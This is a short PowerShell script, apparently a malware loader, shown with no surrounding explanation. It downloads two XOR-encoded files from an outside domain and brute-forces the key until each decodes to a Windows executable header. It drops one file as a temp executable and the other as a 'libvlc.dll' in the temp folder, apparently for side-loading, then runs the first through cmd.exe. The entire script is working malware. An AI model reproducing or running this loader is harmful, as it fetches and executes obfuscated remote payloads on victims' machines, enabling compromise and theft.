 function download_decode($p_url, $p_file) {
$down = New-Object System.Net.WebClient
$down.DownloadFile($p_url, $p_file)
$bytes = [System.IO.File]::ReadAllBytes($p_file)
if($bytes -eq $null) {
return
}
for($i=0; $i -lt 256; $i++) {
for($j = 0; $j -lt 256; $j++) {
if((($bytes[0] -bxor $i) -eq 0x4d) -And (($bytes[1] -bxor $j) -eq 0x5a)) {
for($k = 0; $k -lt ($bytes.count - 1); $k += 2) {
$bytes[$k] = $bytes[$k] -bxor $i
$bytes[$k + 1] = $bytes[$k + 1] -bxor $j
}
[System.IO.File]::WriteAllBytes($p_file, $bytes)
}
}
}
}
$url = 'https://abtprinting.com/w/s/ldr.dat'
$c_url = 'https://abtprinting.com/w/s/hsk.dat'
#$url = 'https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe'
$file = [System.IO.Path]::GetTempFileName()
$core_file = [System.IO.Path]::GetTempPath() + "\libvlc.dll"
download_decode -p_url $url -p_file $file
download_decode -p_url $c_url -p_file $core_file
& cmd.exe /c start "" "$file"